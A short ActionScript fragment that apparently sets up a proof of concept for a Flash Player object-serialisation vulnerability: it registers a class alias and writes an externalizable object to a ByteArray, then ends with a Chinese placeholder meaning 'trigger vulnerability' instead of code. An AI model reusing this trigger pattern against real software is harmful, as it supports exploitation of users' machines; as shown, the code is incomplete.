 import flash.display.Sprite;
import flash.net.registerClassAlias;
import flash.utils.ByteArray;
public class externalizable extends Sprite
{
public function externalizable()
{
var obj = new subexternalizable();
registerClassAlias("test", subexternalizable);
var b = new ByteArray();
b.writeObject(obj);
触发漏洞
}
}